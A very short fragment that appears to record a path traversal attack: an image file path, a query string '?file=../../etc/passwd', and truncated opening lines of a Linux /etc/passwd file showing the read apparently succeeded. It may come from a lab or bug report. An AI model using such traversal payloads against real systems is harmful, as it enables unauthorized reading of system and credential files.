 ?file=../../etc/passwd
root:x:0:0:root:/
daemon:x:1:1:daem
bin:x:2:2:bin:/bi
sys:x:3:3:sys:/dev
sync:x:4:65534:syn
games:x:5:60:games
lp:x:7:7:lp:/var/
mail:x:8:8:mail:/
uucp:x:10:10:uucp
www-data:x:33:33: